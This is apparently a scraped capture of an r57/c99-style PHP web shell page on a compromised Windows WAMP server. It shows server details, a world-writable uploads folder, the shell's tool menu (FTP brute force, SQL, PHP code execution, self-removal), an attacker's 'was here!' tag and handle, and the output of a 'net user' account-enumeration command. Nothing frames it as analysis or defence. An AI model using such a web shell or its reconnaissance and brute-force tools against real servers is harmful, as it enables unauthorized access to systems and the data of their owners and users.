 !r57c99.com.Org r57c99.com .Biz was here!
Software: Apache/2.2.21 (Win32) PHP/5.3.10
uname -a: Windows
SYSTEM
Safe-mode: OFF (no secure)
C:\wamp\www\fileman\Uploads\ drwxrwxrwx
Free 3.42 GB of 40.03 GB (8.55%)
Detected drives: [ a ] [ c ] [ d ] [ e ] [ f ] [ g ] [ i ]
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Result of execution this command:
User accounts for \\
-------------------------------------------------------------------------------
Guest
The command completed with one or more errors.
@kanishkashowto
net user
Execute Display in text-area